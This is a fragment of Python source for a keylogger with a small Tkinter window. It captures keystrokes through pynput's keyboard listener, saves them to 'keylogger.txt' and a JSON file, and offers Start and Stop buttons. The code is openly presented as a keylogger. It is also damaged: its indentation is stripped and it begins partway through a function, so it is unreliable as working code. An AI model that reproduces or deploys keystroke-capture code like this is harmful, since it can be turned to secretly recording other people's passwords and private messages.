 def on_release(key):
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()